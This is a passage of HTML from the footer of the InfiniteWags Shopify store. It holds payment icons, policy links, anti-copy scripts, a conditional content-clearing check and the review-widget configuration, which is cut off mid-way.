                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">InfiniteWags</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://infinitewags.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//infinitewags.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881749688530" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "199611089056",
      template_id: "collection",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "collection",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By 